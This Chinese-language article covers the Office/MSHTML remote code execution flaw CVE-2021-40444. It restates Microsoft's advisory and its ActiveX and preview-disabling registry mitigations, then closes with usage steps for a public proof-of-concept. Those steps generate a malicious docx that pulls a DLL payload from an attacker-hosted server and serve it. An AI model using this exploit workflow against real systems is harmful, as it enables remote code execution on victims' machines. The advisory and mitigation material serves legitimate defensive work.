微軟Office Word遠程代碼執行漏洞|CVE-2021-40444

漏洞描述

Microsoft 正在調查 MSHTML 中一個影響 Microsoft Windows 的遠程代碼執行漏洞的報告。Microsoft 發現,存在嘗試通過特別設計的 Microsoft Office 文檔利用此漏洞的針對性攻擊。

攻擊者可制作一個由托管瀏覽器呈現引擎的 Microsoft Office 文檔使用的惡意 ActiveX 控件。然后,攻擊者必須誘使用戶打開此惡意文件。在系統上配置為具有較少用戶權限的用戶帳戶比具有管理員權限的用戶帳戶所受影響要小。

Microsoft Defender 防病毒和 Microsoft Defender for Endpoint 均提供檢測和防范已知漏洞的功能。客戶應將反惡意軟件產品保持最新狀態。使用自動更新的客戶不需要采取其他措施。管理更新的企業客戶應當選擇檢測版本 1.349.22.0 或更新版本,以將其部署于整個用戶環境中。Microsoft Defender for Endpoint 警報將顯示為:“Suspicious Cpl File Execution”。

完成此調查后,Microsoft 將采取有助于保護客戶的適當措施。這可能包括,通過月度發布流程提供安全更新程序,或根據客戶需求不定期提供安全更新程序。

請參閱緩解措施和解決方法部分,以了解有關保護您的系統免受此漏洞影響之措施的重要信息。

更新 2021 年 9 月 14 日:Microsoft 已發布安全更新來解決此漏洞。有關適用于您系統的更新,請參閱“安全更新”表。我們建議您立即安裝這些更新。請參閱常見問題解答,以了解適用于您系統的重要信息。

解決辦法

在 Internet Explorer 中禁用所有 ActiveX 控件可以緩解這種攻擊。這可以通過使用“本地組策略編輯器”配置組策略或更新注冊表在所有站點中實現。之前安裝的 ActiveX 控件將繼續運行,但是不會受此漏洞的影響。

如需通過組策略禁用 ActiveX 控件。

在組策略設置中,導航到計算機配置 > 管理模板 > Windows 組件 > Internet Explorer > Internet 控制面板 > 安全頁面

對于每個區域:

- 選擇區域(Internet 區域、Intranet 區域、本地計算機區域或受信任的站點區域)。

- 雙擊下載簽名的 ActiveX 控件并啟用政策。然后將政策中的選項設置為停用。

- 雙擊下載未簽名的 ActiveX 控件并啟用政策。然后將政策中的選項設置為停用。

我們建議將此設置應用至所有區域,以充分保護您的系統。

變通辦法的影響。

這可將所有 64 位和 32 位進程的 Internet 區域的 URLACTION_DOWNLOAD_SIGNED_ACTIVEX (0x1001) 和 URLACTION_DOWNLOAD_UNSIGNED_ACTIVEX (0x1004) 設置為禁用 (3)。 新的 ActiveX 控件將不會安裝。之前安裝的 ActiveX 控件將繼續運行。

如需在單個系統中通過 RegKey 禁用 ActiveX 控件:

警告如果您不正確地使用注冊表編輯器,則可能會導致嚴重問題(您或許需要重新安裝操作系統)。Microsoft 不保證您可以解決因錯誤使用注冊表編輯器而產生的問題。使用注冊表編輯器的風險由您自己承擔。

- 如需在所有區域的 Internet Explorer 中禁用安裝 ActiveX 控件,將以下內容粘貼到文本文件中,并使用 .reg 文件擴展名進行保存:

- Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\0]"1001"=dword:00000003"1004"=dword:00000003[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\1]"1001"=dword:00000003"1004"=dword:00000003[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]"1001"=dword:00000003"1004"=dword:00000003[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3]"1001"=dword:00000003"1004"=dword:00000003

- 雙擊 .reg 文件將其應用到您的策略配置單元中。

- 重新啟動系統,以確保應用新配置。

變通辦法的影響。

這可將所有 64 位和 32 位進程的 Internet 區域的 URLACTION_DOWNLOAD_SIGNED_ACTIVEX (0x1001) 和 URLACTION_DOWNLOAD_UNSIGNED_ACTIVEX (0x1004) 設置為禁用 (3)。 新的 ActiveX 控件將不會安裝。之前安裝的 ActiveX 控件將繼續運行。

如何撤消變通辦法

刪除之前在實施變通辦法過程中添加的注冊表項。

如需在 Windows Explorer 中禁用預覽

禁用 Shell Preview 可防止用戶在 Windows Explorer 中預覽文檔。針對您想防止預覽的各類文檔,請執行以下步驟:

- 在注冊表編輯器中,導航至合適的注冊表項:

對于 Word 文檔:

- HKEY_CLASSES_ROOT.docx\ShellEx{8895b1c6-b41f-4c1c-a562-0d564250836f}HKEY_CLASSES_ROOT.doc\ShellEx{8895b1c6-b41f-4c1c-a562-0d564250836f}HKEY_CLASSES_ROOT.docm\ShellEx{8895b1c6-b41f-4c1c-a562-0d564250836f}

對于多格式文本文件:

- HKEY_CLASSES_ROOT.rtf\ShellEx{8895b1c6-b41f-4c1c-a562-0d564250836f}

- 導出 RegKey 的副本以備份。

- 雙擊名稱并在編輯字符串對話框中,刪除“數值數據”。

- 單擊確定。

變通辦法的影響

用戶將無法在 Windows Explorer 中預覽文檔。

如何撤消變通辦法

雙擊您在變通辦法步驟二中創建的 .reg 文件。

常見問題解答

“安全更新”表中列有適用于 Windows 8.1、Windows Server 2012 R2 和 Windows Server 2012 的三類更新。我需要在我的系統中安裝什么更新來免受此漏洞的影響?

運行 Windows 8.1、Windows Server 2012 R2 或 Windows Server 2012 的客戶可應用下列選項之一:月度匯總或僅安全更新和 IE 累積更新。

我運行的是 Windows 7、Windows Server 2008 R2 或 Windows Server 2008。我需要應用月度匯總和 IE 累積更新嗎?

- Windows 7、Windows Server 2008 R2 和 Windows Server 2008 的月度匯總中包含此漏洞的更新。應用月度匯總的客戶無需再應用 IE 累積更新。

- 只應用僅安全更新的客戶還需要應用 IE 累積更新,以免受此漏洞的影響。

CVE-2021-40444 PoC

項目地址:

GitHub: github.com/lockedbyte/CVE-2021-40444

CVE-2021-40444(Microsoft Office Word 遠程代碼執行)惡意 docx 生成器利用工具 .

此腳本的創建基于對野外使用的示例的一些逆向工程:

938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52(docx 文件) 你需要先安裝 lcab ( sudo apt-get install lcab)

- sudo apt-get install lcab

檢查REPRODUCE.md手動復制步驟

如果您生成的 cab 不起作用,請嘗試將 exploit.html URL 指向 calc.cab

使用方法



首先生成一個給定 DLL 的惡意 docx 文檔,您可以使用從調用中test/calc.dll彈出 a 的那個calc.exesystem ()

- python3 exploit.py generate test/calc.dll http://<SRV IP>

生成惡意 docx(將位于out/)后,您可以設置服務器:

sudo python3 exploit.py host 80

最后在 Windows 虛擬機中嘗試 docx:打開 word 成功彈出計算器.

poc 下載地址:

https://github.com/lockedbyte/CVE-2021-40444